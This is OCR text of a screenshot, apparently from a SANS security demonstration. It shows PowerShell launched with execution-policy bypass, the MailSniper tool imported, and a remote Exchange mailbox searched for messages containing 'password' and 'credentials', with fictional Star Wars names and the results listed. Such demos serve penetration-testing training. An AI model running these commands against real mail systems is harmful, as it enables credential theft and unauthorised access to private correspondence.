 Command Prompt - powershell.exe -exec bypass
C:\Users\jeclipse\Desktop>powershell.exe -exec bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\jeclipse\Desktop> Import-Module .\MailSniper.ps1
PS C:\Users\jeclipse\Desktop> Invoke-SelfSearch -Mailbox juno.eclipse@galacticempirein
me mail.galacticempireinc.com -Remote -OutputCsv testemails.csv
[*] Trying Exchange version Exchange2010
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential
[*] Using EWS URL https://mail.galacticempireinc.com/EWS/Exchange.asmx
[***] Found folder: Inbox
[*] Now searching mailbox: juno.eclipse@galacticempireinc.com for the terms *password* *creds* *credent
ials*.
Sender ReceivedBy
------ ----------
Darth Vader <SMTP:Darth.Vader@galacticempireinc.com> Juno Eclipse <SMTP:Juno.Eclipse@ga...
Darth Vader <SMTP:Darth.Vader@galacticempireinc.com> Juno Eclipse <SMTP:Juno.Eclipse@ga...
Darth Vader <SMTP:Darth.Vader@galacticempireinc.com> Juno Eclipse <SMTP:Juno.Eclipse@ga...
Maximillian Veers <SMTP:Maximillian.Veers@galacticempireinc.com> Juno Eclipse <SMTP:Juno.Eclipse@ga...
PS C:\Users\jeclipse\Desktop>
Recycle Bin
global-ema...
MailSniper....
testemails....
user-enum...
valid-users....
global-add...
internal-us...
jeclipse.csv
SANS
Type here to search
7:33 AM
7/19/2017